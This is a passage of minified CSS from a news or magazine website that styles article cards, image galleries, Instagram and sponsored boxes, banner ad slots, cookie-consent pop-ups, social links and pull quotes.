.media-holder:after{background-image:url(assets/675f10cbf7a02e317b79.svg)}.article-block .article-title{line-height:1.78;transition:color .3s}.article-block .lead p{color:#000}.article-block .continue{color:#363535;font-size:14px;font-weight:600}.article-block:hover .img-holder:after{background-color:rgba(0,0,0,.2)}.article-block:hover .article-title{color:#64cfcc;transition:color .3s}.article-block .img-holder{background-image:url(assets/9856c2aa4c5e6feb89cd.svg);background-position:50%;background-repeat:no-repeat;background-size:30%;-webkit-box-shadow:inset 9px 9px 146px -68px rgba(0,0,0,.2);-moz-box-shadow:inset 9px 9px 146px -68px rgba(0,0,0,.2);box-shadow:inset 9px 9px 146px -68px rgba(0,0,0,.2);margin-bottom:14px;overflow:hidden;padding-bottom:72.4%;position:relative}.article-block .img-holder:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:background .15s}.article-block .img-holder picture{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.article-block .img-holder img,.article-block .img-holder picture{width:100%}.article-block .img-holder .lottie-player{height:auto!important;left:50%;max-width:40%;position:absolute;top:50%;transform:translate(-50%,-50%)}.article-block .video-box{background-image:none}.article-block .video-box.title-holder{left:50%;margin:auto;max-width:300px;padding:0 10px;position:absolute;top:60%;transform:translateX(-50%);width:100%}.article-block .video-box.title-holder .article-title{-webkit-line-clamp:2;color:#fff;display:-webkit-box;overflow:hidden;text-align:center}.article-block .video-box.img-holder:after{background:linear-gradient(0deg,rgba(0,0,0,.33),rgba(0,0,0,.08))}.article-block .video-box .play-button{background-color:#64cfcc;background-image:url(assets/0b22573dd5356a82b116.svg);background-position-x:calc(50% + 2px);background-position-y:center;background-repeat:no-repeat;background-size:12px;border-radius:50%;height:36px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:36px;z-index:1}.article-block .article-title{color:#000;font-size:18px;margin-top:6px;padding:0 7px}.article-block .label{color:#64cfcc;display:block;font-size:14px;font-weight:600;letter-spacing:1px;line-height:2.29;overflow:hidden;padding:0 7px;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.article-block .lead{display:none}.article-block.a12{background-color:#f7f7f7;margin-bottom:56px;position:relative;text-align:center}.article-block.a12 .img-holder{margin-bottom:14px;padding-bottom:74.35%}.article-block.a12 .article-title{line-height:1.78;margin-top:1px;padding-bottom:46px;padding-left:24px;padding-right:24px}.article-block.a12 .lead{display:none}.article-block.a12:after{background-color:#64cfcc;bottom:-15px;content:"";display:block;height:32px;left:50%;position:absolute;transform:translate(-50%);width:2px}.article-block.custom-box .title-holder .label{color:#666;font-size:14px;font-weight:300;text-transform:lowercase}.article-block a.ext-c .article-title{color:#666}.article-block a.ext-c .label{color:#363535}@media(min-width:600px){.article-block .label{font-size:12px}.article-block.a12 .image{display:flex}.article-block.a12 .media-holder{width:calc(49.985% - 10px)}.article-block.a12 .img-holder{margin-bottom:0;padding-bottom:74.23%}.article-block.a12 .title-holder{padding-top:45px;text-align:left;width:calc(49.985% - 10px)}.article-block.a12 .article-title{padding-bottom:10px;padding-left:25px;padding-right:25px}.article-block.a12 .label{font-size:14px;margin-bottom:30px;padding-left:25px}.article-block.a12:after{background-color:#64cfcc;bottom:20%;height:2px;left:unset;right:-20px;transform:none;width:32px}}@media(min-width:600px)and (min-width:600px)and (max-width:768px){.article-block.a12 .title-holder{padding-top:20px}.article-block.a12 .article-title{line-height:1.5}.article-block.a12 .label{margin-bottom:5px}}@media(min-width:600px)and (min-width:769px)and (max-width:1103px){.article-block.a12 .media-holder{width:calc(58.31583% - 12.5px)}.article-block.a12 .title-holder{width:calc(41.65417% - 17.5px)}}@media(min-width:600px){.article-block.a3 .img-holder{padding-bottom:72.5%}.article-block.a3 .article-title{font-size:15px}.article-block.a4 .article-title,.article-block.a6 .article-title{font-size:16px}.article-block .video-box.img-holder{margin-bottom:0;padding-bottom:100%}.article-block .video-box .play-button{height:36px;width:36px}}@media(min-width:1104px){.article-block{margin-bottom:78px}.article-block .label{font-size:14px;line-height:2.23}.article-block .img-holder{margin-bottom:11.25px}.article-block .article-title{margin-top:4.5px}.article-block.a12{grid-template-columns:1.55fr 1fr;margin-bottom:88px}.article-block.a12 .lead{display:block;padding-bottom:0;padding-left:45px;padding-right:45px}.article-block.a12 .lead .continue{bottom:20px;display:block;left:45px;position:absolute}.article-block.a12 .lead p{color:#000;font-size:14px;line-height:2.29}.article-block.a12 .lead.read-more{-webkit-line-clamp:1;display:-webkit-box;overflow:hidden;position:unset;transition:1s}.article-block.a12 .lead.read-more p:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.article-block.a12 .lead.read-more span{bottom:20px;display:block;left:45px;position:absolute}.article-block.a12 .lead.read-more span a{font-family:Raleway,sans-serif;font-size:14px;font-weight:600;line-height:32px}.article-block.a12 .lead.read-more:after{clear:both;content:"";display:table}.article-block.a12 .media-holder{width:calc(58.31583% - 12.5px)}.article-block.a12 .img-holder{padding-bottom:74.77%}.article-block.a12 .title-holder{padding-top:62.25px;position:relative;width:calc(41.6545% + 12.5001px)}.article-block.a12 .article-title{font-size:24px;line-height:1.5;margin-bottom:11.25px;padding-bottom:0;padding-left:45px;padding-right:45px}.article-block.a12 .label{margin-bottom:17.25px;padding-left:45px}.article-block.a12 .line{display:block;font-size:14px;font-weight:600;margin-top:20px;padding-left:45px;text-align:left;text-transform:uppercase}.article-block.a3 .article-title{font-size:16px;margin-top:1px}.article-block.a6 .article-title{font-size:18px;line-height:1.33}.article-block.a6 .lead{display:block;font-size:10.5px;font-weight:300;line-height:2.29;margin-top:4.5px;padding:0 7px}.article-block.a4 .article-title{font-size:18px;line-height:1.33}.article-block .video-box.title-holder{max-width:270px;top:calc(50% + 50px)}.article-block .video-box.title-holder .article-title{-webkit-line-clamp:3}.article-block .video-box .play-button{height:48px;width:48px}}@media(min-width:1700px){.article-block .img-holder{margin-bottom:15px}.article-block .article-title{margin-top:6px}.article-block.a12 .media-holder{width:calc(66.64667% - 13.33333px)}.article-block.a12 .title-holder{width:calc(33.323% + 13.3332px)}.article-block.a12 .label{margin-bottom:23px}.article-block.a12 .article-title{font-size:32px;margin-bottom:15px}.article-block.a12 .lead.read-more{-webkit-line-clamp:2;position:unset}.article-block.a12 .lead.read-more span{bottom:60px}.article-block.a3 .article-title{font-size:18px;padding:0 12px}.article-block.a3 .label{padding:0 12px}.article-block.a6 .article-title{font-size:24px;padding:0 16px}.article-block.a6 .lead{display:block;font-size:14px;margin-top:6px;padding:0 16px}.article-block.a6 .label{padding:0 16px}.article-block.a4 .article-title{font-size:24px;padding:0 16px}.article-block.a4 .label{padding:0 16px}.article-block .video-box.title-holder{max-width:365px;top:calc(50% + 68px)}.article-block .video-box.title-holder .article-title{-webkit-line-clamp:4}}@media(min-width:600px)and (max-width:1103px){.article-block.a12 .media-holder{width:50%}.article-block.a12 .label{font-size:13px;margin-bottom:10px}.article-block.a12 .title-holder{padding-top:30px;width:50%}.article-block.a12 .article-title{font-size:16px}.article-block.a12:after{right:-16px}.article-block.a3 .article-title{font-size:13px}.homepage-page .article-block.a12.main-article .image{flex-wrap:wrap}.homepage-page .article-block.a12.main-article .media-holder{width:100%}.homepage-page .article-block.a12.main-article .title-holder{padding-bottom:50px;text-align:center;width:100%}.homepage-page .article-block.a12.main-article .label{font-size:15px}.homepage-page .article-block.a12.main-article .article-title{font-size:20px}.homepage-page .article-block.a12.main-article .img-holder{padding-bottom:64.5%}.homepage-page .article-block.a12.main-article .img-holder img{height:100%;object-fit:cover}.homepage-page .article-block.a12.main-article:after{bottom:0;left:50%;transform:rotate(90deg) translateY(-50%)}.home4 .article-block:nth-child(2n),.tag4 .article-block:nth-child(2n){margin-right:0}.home4 .article-block.g3,.tag4 .article-block.g3{width:calc(49.985% - 10px)}.home4 .article-block.g3.a3 .article-title,.tag4 .article-block.g3.a3 .article-title{font-size:16px}.home4 .article-block.g3.a3 .label,.tag4 .article-block.g3.a3 .label{font-size:12px}}.facebook-feed{margin-bottom:56px}.facebook-feed img{height:100%;width:100%}.article-block #fb-root{display:none}.article-block .fb-post{max-width:100%}.article-block .fb-post>span,.article-block .fb-post>span>iframe{max-width:100%;min-width:100%}.instagram-box,.promo-box,.sponsored-box{background-color:#f7f7f7}.instagram-box .box-title,.promo-box .box-title,.sponsored-box .box-title{font-size:24px;line-height:1.33;padding-bottom:23px;padding-top:46px;text-align:center;width:100%}.instagram-box .article-block:last-child,.promo-box .article-block:last-child,.sponsored-box .article-block:last-child{padding-bottom:56px}.sponsored-box .article-block:last-child{margin-bottom:0}.instagram-box{background-color:#f2f2f2}.instagram-box .box-title{margin-left:auto;margin-right:auto;max-width:180px}@media(max-width:1103px){.instagram-box .grid-container .article-block{margin-bottom:0}.instagram-box .grid-container .article-block:last-child{padding-bottom:0}.instagram-box .grid-container .article-block .img-holder{margin-bottom:0}}.instagram-punkufer{background-color:#f2f2f2;padding-top:56px}.instagram-punkufer .image img{height:100%;object-fit:cover}.instagram-punkufer .image-wide .img-holder{overflow:hidden}.instagram-punkufer .image-wide .img-holder picture img{height:100%;object-fit:cover}.instagram-punkufer__title{display:block;margin-bottom:45px;padding-left:24px;padding-right:24px}.instagram-punkufer__title--ig{font-size:24px;line-height:1.33;margin:auto;max-width:180px;text-align:center}.instagram-punkufer__article-block.a3{margin-bottom:0}.instagram-punkufer__article-block.a3 .img-holder{margin-bottom:0;padding-bottom:100%}@media(min-width:600px){.instagram-punkufer__container{grid-gap:10px}.instagram-punkufer__title--ig{max-width:none}}@media(min-width:1104px){.instagram-punkufer{padding-top:87.75px;position:relative;z-index:10}.instagram-punkufer__container{grid-gap:30px}.instagram-punkufer__title--ig{letter-spacing:-.07em;line-height:1.5}}@media(min-width:1700px){.instagram-punkufer{padding-top:117px}.instagram-punkufer__container{grid-gap:40px}.instagram-punkufer__title--ig{font-size:32px}}@media(max-width:599px){.instagram-punkufer__container{display:flex;flex-wrap:wrap}.instagram-punkufer__container:after{display:none}.instagram-punkufer .article-block{margin-bottom:15px;width:calc(50% - 15px)}.instagram-punkufer .article-block:nth-child(odd){margin-right:7.5px}.instagram-punkufer .article-block:nth-child(2n){margin-left:7.5px}}body:not(.gallery-page) .article-gallery{margin-bottom:30px;margin-left:-24px;margin-top:30px;width:100vw}body:not(.gallery-page) .article-gallery .title{line-height:1.5;padding:0 24px 10px}body:not(.gallery-page) .article-gallery .gallery-title{color:#000;display:none;font-size:16px;letter-spacing:-.07em}body:not(.gallery-page) .article-gallery.foreign-gallery{background-color:#f7f7f7;padding-bottom:40px;padding-top:20px}body:not(.gallery-page) .article-gallery.foreign-gallery .lg-holder{padding-left:24px;padding-right:24px}body:not(.gallery-page) .article-gallery.foreign-gallery .gallery-title{display:block;font-family:Roboto Mono,monospace;font-weight:400;margin:0}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder{grid-column:span 1!important;grid-row:span 1!important}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container{grid-template-columns:repeat(4,1fr)!important;grid-template-rows:auto!important}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:first-child,body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:nth-child(3),body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:nth-child(4){grid-column:span 1!important;grid-row:span 1}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder.more-img a:after{background-color:rgba(0,0,0,.2)}body:not(.gallery-page) .article-gallery .more-img .img-count{display:flex!important}body:not(.gallery-page) .article-gallery .more-img a:before{background-color:rgba(0,0,0,.2);content:"";display:block;height:100%;position:absolute;width:100%}body:not(.gallery-page) .article-gallery__container{grid-gap:1px;display:grid;grid-template-columns:repeat(6,1fr)}body:not(.gallery-page) .article-gallery__container .gallery-holder{grid-column:span 2;grid-row:span 2}body:not(.gallery-page) .article-gallery__container .gallery-holder,body:not(.gallery-page) .article-gallery__container .gallery-holder a{align-items:center;display:flex;justify-content:center;position:relative}body:not(.gallery-page) .article-gallery__container .gallery-holder a:hover:after{background-color:rgba(0,0,0,.2)}body:not(.gallery-page) .article-gallery__container .gallery-holder a:after{background-color:transparent;content:"";display:block;height:100%;position:absolute;transition:background-color .15s cubic-bezier(.25,.46,.45,.94);width:100%;z-index:2}body:not(.gallery-page) .article-gallery__container .gallery-holder .img-count{align-items:center;border:2px solid #fff;border-radius:50%;color:#fff;display:none;font-family:Roboto Mono,monospace;font-size:18px;font-weight:400;height:48px;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:48px;z-index:3}body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container{grid-template-rows:repeat(4,8vw)}body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container .gallery-holder:first-child,body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container .gallery-holder:nth-child(2){grid-column:span 3;grid-row:span 4}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container{grid-template-columns:repeat(6,1fr);grid-template-rows:repeat(6,22vw)}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child{grid-column:span 6;grid-row:span 4}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(3){grid-column:span 3;grid-row:span 2}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container{grid-template-rows:repeat(6,15vw)}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:first-child{grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(3){grid-column:span 2;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(4){grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container{grid-template-rows:repeat(5,15vw)}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container .gallery-holder:first-child{grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container .gallery-holder:nth-child(2){grid-column:span 2;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container .gallery-holder:nth-child(3),body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container .gallery-holder:nth-child(4),body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container .gallery-holder:nth-child(5){grid-column:span 2;grid-row:span 2}body:not(.gallery-page) .article-gallery__title{display:none}body:not(.gallery-page) .article-gallery a,body:not(.gallery-page) .article-gallery img,body:not(.gallery-page) .article-gallery picture{height:100%;width:100%}body:not(.gallery-page) .article-gallery img{object-fit:cover}@media(min-width:600px){body:not(.gallery-page) .article-gallery{margin-left:0;max-width:100%}body:not(.gallery-page) .article-gallery__container{grid-gap:10px}body:not(.gallery-page) .article-gallery .title{padding-left:0}body:not(.gallery-page) .article-gallery .gallery-title{font-size:18px}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container{grid-template-rows:repeat(6,10vw)}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child{grid-column:span 6;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(3){grid-column:span 3;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container{grid-template-columns:repeat(12,1fr)!important;grid-template-rows:repeat(12,31px)}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:first-child{grid-column:span 8;grid-row:span 8}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(2){grid-column:span 4;grid-row:span 8}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(3),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(4),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(5),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(6){grid-column:span 3;grid-row:span 4}body:not(.gallery-page) .article-gallery.foreign-gallery{margin-left:-34px;max-width:unset;padding-bottom:50px;padding-top:30px;width:100vw}body:not(.gallery-page) .article-gallery.foreign-gallery .lg-holder{padding-left:34px;padding-right:34px}}@media(min-width:1104px){body:not(.gallery-page) .article-gallery__container{grid-gap:30px}body:not(.gallery-page) .article-gallery.foreign-gallery{background-color:#f7f7f7;padding:73.5px 0;position:relative}body:not(.gallery-page) .article-gallery.foreign-gallery .title{box-sizing:border-box;margin:auto auto 35.25px;max-width:970px;padding-bottom:0}body:not(.gallery-page) .article-gallery.foreign-gallery .gallery-title{font-size:24px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container{margin:auto;max-width:970px}body:not(.gallery-page) .article-gallery.foreign-gallery picture{padding-bottom:100%;position:relative}body:not(.gallery-page) .article-gallery.foreign-gallery picture img{position:absolute}body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container{grid-template-rows:repeat(3,130px)}body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container .gallery-holder:first-child{grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-2 .grid-container .gallery-holder:nth-child(2){grid-column:span 2;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container{grid-template-rows:repeat(6,130px)}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child{grid-row:span 4}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container .gallery-holder:nth-child(3){grid-row:span 2}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container{grid-template-rows:repeat(6,115px)}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:first-child{grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(3){grid-column:span 2;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(4){grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container{grid-template-rows:repeat(5,127px)}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container{grid-template-columns:repeat(12,1fr)!important;grid-template-rows:repeat(12,31px)}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:first-child{grid-column:span 8;grid-row:span 8}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(2){grid-column:span 4;grid-row:span 8}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(3),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(4),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(5),body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container .gallery-holder:nth-child(6){grid-column:span 3;grid-row:span 4}}@media(min-width:1700px){body:not(.gallery-page) .article-gallery__container{grid-gap:40px}body:not(.gallery-page) .article-gallery.foreign-gallery{padding:98px 0}body:not(.gallery-page) .article-gallery.foreign-gallery .lg-holder{margin:auto;max-width:1400px;padding:0}body:not(.gallery-page) .article-gallery.foreign-gallery .title{margin-left:calc(16.66167% + 6.66667px);max-width:100%;width:calc(66.64667% - 13.33333px)}body:not(.gallery-page) .article-gallery.foreign-gallery .gallery-title{font-size:32px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container{margin-left:calc(16.66167% + 6.66667px);max-width:100%;width:calc(66.64667% - 13.33333px)}body:not(.gallery-page) .article-gallery.gallery-medias-3 .grid-container{grid-template-rows:repeat(6,95px)}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container{grid-template-rows:repeat(6,105px)}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:first-child{grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(2),body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(3){grid-column:span 2;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container .gallery-holder:nth-child(4){grid-column:span 4;grid-row:span 3}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container{grid-template-rows:repeat(5,109px)}body:not(.gallery-page) .article-gallery.gallery-medias-6 .grid-container{grid-template-rows:repeat(12,17px)}}@media(max-width:599px){body:not(.gallery-page) .article-gallery.foreign-gallery .title{margin-bottom:10px;padding:0}}body:not(.gallery-page) .article-gallery .img-count{position:absolute}@media(min-width:600px)and (max-width:1103px){body:not(.gallery-page) .article-gallery.foreign-gallery .lg-holder{margin:auto;max-width:660px;padding-left:20px;padding-right:20px}body:not(.gallery-page) .article-gallery.gallery-medias-4 .grid-container{grid-template-rows:repeat(6,9vw)}body:not(.gallery-page) .article-gallery.gallery-medias-5 .grid-container{grid-template-rows:repeat(5,9vw)}}@media(max-width:599px){body:not(.gallery-page) img{display:block;width:100%}}body:not(.gallery-page) .article-gallery,body:not(.gallery-page) .article-gallery span{display:block}body:not(.gallery-page) .article-gallery__container{display:grid!important}@supports(-webkit-overflow-scrolling:touch){body:not(.gallery-page) .article-gallery img{opacity:1!important}}@media not all and (min-resolution:0.001dpcm){@supports(-webkit-appearance:none){body:not(.gallery-page) .article-gallery img{opacity:1!important}}}.container{position:relative;z-index:1}.banner-inner{display:none}body:not(.wallpaper-active) .container{position:relative;z-index:1}.banner-holder .banner-inner{margin-bottom:30px;max-width:100%}.banner-holder .banner-inner img{width:inherit!important}.banner-holder .banner-inner a{background-color:transparent}.banner-holder.wallpaper .banner-inner{left:0;position:absolute;right:0;top:0}.banner-holder.billboard .banner-inner,.banner-holder.inside-1 .banner-inner,.banner-holder.inside-2 .banner-inner,.banner-holder.inside-3 .banner-inner,.banner-holder.inside-4 .banner-inner,.banner-holder.pagebottom .banner-inner,.banner-holder.pagebreak-1 .banner-inner,.banner-holder.pagebreak-2 .banner-inner{margin-left:auto;margin-right:auto;max-width:970px;text-align:center}.banner-holder.billboard .banner-inner>div,.banner-holder.inside-1 .banner-inner>div,.banner-holder.inside-2 .banner-inner>div,.banner-holder.inside-3 .banner-inner>div,.banner-holder.inside-4 .banner-inner>div,.banner-holder.pagebottom .banner-inner>div,.banner-holder.pagebreak-1 .banner-inner>div,.banner-holder.pagebreak-2 .banner-inner>div{position:relative;z-index:2}@media(min-width:1104px){.banner-holder.inside-4 .banner-inner,.banner-holder.pagebottom .banner-inner{margin-top:110px}}.banner-holder.billboard .banner-inner,.banner-holder.inside-1 .banner-inner{margin-bottom:30px;min-height:100px}@media(min-width:1104px){.banner-holder.billboard .banner-inner,.banner-holder.inside-1 .banner-inner{margin-bottom:36.75px;margin-top:0}}@media(min-width:1700px){.banner-holder.billboard .banner-inner,.banner-holder.inside-1 .banner-inner{margin-bottom:49px;margin-top:0}}.banner-holder.inside-2 .banner-inner,.banner-holder.inside-3 .banner-inner,.banner-holder.pagebreak-1 .banner-inner{margin-bottom:49px}.banner-holder.floater{position:relative}.banner-holder.floater .banner-inner{bottom:0;position:absolute}.banner-holder .wallpaper .banner-inner,.banner-holder.floater .banner-inner{margin-bottom:0}.banner-holder.inside-3 .banner-inner,.banner-holder.pagebreak-2 .banner-inner{margin-bottom:40px}.banner-holder.inarticle-1 .banner-inner,.banner-holder.inarticle-2 .banner-inner{text-align:center}@media(min-width:600px)and (max-width:1103px){.banner-holder.inside-1,.banner-holder.inside-2,.banner-holder.inside-3,.banner-holder.inside-4{margin:auto;max-width:620px;overflow-x:hidden;padding:0!important}}@media(min-width:1104px){.banner-holder.inside-1,.banner-holder.inside-2,.banner-holder.inside-3,.banner-holder.inside-4{position:relative;z-index:10}.banner-holder .banner-inner{margin-bottom:48px}.banner-holder.inside-2 .banner-inner,.banner-holder.inside-3 .banner-inner,.banner-holder.pagebreak-1 .banner-inner{margin-bottom:78px}.banner-holder.inside-1 .banner-inner{min-height:90px}}@media(min-width:1700px){.banner-holder .banner-inner{margin-bottom:56px}}@media(min-width:600px)and (max-width:1103px){.banner-holder .banner-inner>div{margin-left:auto;margin-right:auto}}.article-body .banner-holder{padding:0!important}.article-body .banner-holder.inarticle-3 .banner-inner,.article-body .banner-holder.inside-3 .banner-inner{padding:0}.article-body .banner-holder.inarticle-3 .banner-inner:before,.article-body .banner-holder.inside-3 .banner-inner:before{display:none}.article-body .banner-holder .banner-inner{min-width:300px;position:relative;text-align:center}.article-body .banner-holder.inside-1 .banner-inner,.article-body .banner-holder.inside-2 .banner-inner,.article-body .banner-holder.inside-3 .banner-inner{margin-bottom:30px}@media(min-width:1104px){.article-body .banner-holder.inside-1 .banner-inner,.article-body .banner-holder.inside-2 .banner-inner,.article-body .banner-holder.inside-3 .banner-inner{margin-bottom:36.75px}}@media(min-width:1700px){.article-body .banner-holder.inside-1 .banner-inner,.article-body .banner-holder.inside-2 .banner-inner,.article-body .banner-holder.inside-3 .banner-inner{margin-bottom:49px}}.homepage-page .banner-holder.inside-1,.homepage-page .banner-holder.inside-2,.homepage-page .banner-holder.inside-3,.section-page .banner-holder.inside-1,.section-page .banner-holder.inside-2,.section-page .banner-holder.inside-3{overflow-x:hidden;padding:0 24px}.homepage-page .banner-holder.inside-1 .banner-inner,.homepage-page .banner-holder.inside-2 .banner-inner,.homepage-page .banner-holder.inside-3 .banner-inner,.section-page .banner-holder.inside-1 .banner-inner,.section-page .banner-holder.inside-2 .banner-inner,.section-page .banner-holder.inside-3 .banner-inner{overflow-x:hidden}@media(min-width:1105px){.article-container__big .inside-1{display:none}.article-page .inside-1{margin-left:auto!important;margin-right:auto!important}}.col-b,.col-c,.home-lead,.home-sub,.secondary-articles{display:none}.cms2-edit .article-block.g4.a4 h2{height:300px}@media(min-width:1700px){.cms2-edit .article-block.g4.a4 h2{height:434px}}@media(min-width:600px)and (max-width:1103px){#chrome-extension-css-grid-overlay-container{padding-left:34px!important;padding-right:34px!important}}@media(min-width:600px){#chrome-extension-css-grid-overlay-container{margin:auto;max-width:970px;opacity:.3}#chrome-extension-css-grid-overlay-container .chrome-extension-css-grid-overlay__column:first-child{margin-left:0!important}#chrome-extension-css-grid-overlay-container .chrome-extension-css-grid-overlay__column:last-child{margin-right:0!important}}@media(min-width:1104px){#chrome-extension-css-grid-overlay-container{padding:0!important}}@media(min-width:1700px){#chrome-extension-css-grid-overlay-container{max-width:1400px}#chrome-extension-css-grid-overlay-container .chrome-extension-css-grid-overlay__column{margin:0 20px!important}}.optanon-alert-box-wrapper .optanon-alert-box-button-container button:hover{background:inherit!important;color:inherit!important}.optanon-alert-box-wrapper .optanon-alert-box-button-container button{font-size:inherit!important}@media only screen and (max-width:725px){body .optanon-alert-box-wrapper{max-width:453px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-body{box-sizing:border-box;margin:0!important;max-width:373px;padding:40px 40px 24px;width:100%!important}body .optanon-alert-box-wrapper .optanon-alert-box-notice,body .optanon-alert-box-wrapper .optanon-alert-box-title .center-tile-banner-title{max-width:373px;width:100%!important}body #optanon #optanon-popup-wrapper{max-width:725px!important;right:0;width:100%!important}body #optanon #optanon-popup-top{height:auto}body #optanon #optanon-popup-body{max-width:725px;width:100%!important}}.social{align-items:center;display:flex;grid-column:2/2;grid-row:1/1;justify-content:flex-end;text-align:right}.social__bottom{justify-content:center;margin-bottom:56px}.social a.twitter .xlg{transition:fill .3s}.social a.twitter:hover svg path.xlg{fill:#fff}.social a.twitter svg{height:36px;width:36px}.social i{font-size:24px}.social__link{align-items:center;border:2px solid #363535;border-radius:50%;display:flex;height:52px;justify-content:center;margin-left:10px;transition:.3s;width:52px}.social__link:hover{background-color:#363535;color:#fff}.social__link:hover g#symbol{fill:#fff;transition:fill .3s}@media(min-width:600px){.social__bottom{justify-content:flex-start;padding-left:34px;padding-right:34px}.social__bottom>div{display:flex}.social__bottom a{margin-left:0;margin-right:8px}}@media(min-width:1104px){.social__bottom{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.social__bottom>div{margin-left:calc(16.66167% + 6.66667px);width:calc(74.9775% - 10px)}.social__link{margin-left:0;margin-right:8px}.social__link--mobile{display:none}}@media(min-width:1700px){.social__bottom{max-width:1400px;padding:0}.social__bottom>div{margin-left:calc(24.9925% + 10px);width:calc(49.985% - 20px)}.social__bottom>div a{float:left}}@media(max-width:599px){.social__bottom>div{display:flex}}.quote{background-color:#f7f7f7;box-sizing:border-box;margin:48px 0 48px -24px;padding:48px;position:relative;width:100vw}.quote,.quote *,.quote span{display:block}.quote:after,.quote:before{background-color:#64cfcc;content:"";display:block;height:32px;position:absolute;width:2px}.quote .quote-symbol{text-align:center}.quote .quote-symbol img{margin:auto;max-width:12%;min-width:45px}.quote .quote-author{position:absolute;right:48px}.quote:before{left:50%;top:0;transform:translate(-50%,-50%)}.quote:after{bottom:0;left:50%;transform:translate(-50%,50%)}.quote .txt{font-family:Roboto 